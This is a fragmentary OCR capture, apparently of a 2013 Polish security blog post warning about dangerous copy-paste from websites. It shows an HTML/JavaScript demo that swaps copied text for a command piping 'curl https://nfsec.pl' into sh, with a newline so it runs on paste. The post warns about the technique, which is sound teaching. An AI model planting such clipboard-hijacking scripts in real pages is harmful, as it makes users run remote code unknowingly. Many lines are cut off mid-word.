
<title>Kopiuj wklej demo</title>

</head>

<body>

<p id="skopiujmnie">$ echo "Wklej m
<script>

document.getElementById('skopiujmni
e.clipboardData.setData('text/plain
[curl https://nfsec.pl | sh]"\n');

e.preventDefault();

});

</script>

</body>

Powyższy kod możemy zapisać jako pl
wyświetlony tekst i wkleić do terminala
wklejeniu, ponieważ ładunek kodu zawiera zna
Więcej informacji:
Don’t Copy Paste
Niebezpieczne kopiuj / wklej z Internetu do
Napisał: Patryk Krawaczyński
13/04/2013 w
Ataki Internetowe
Możliwość kome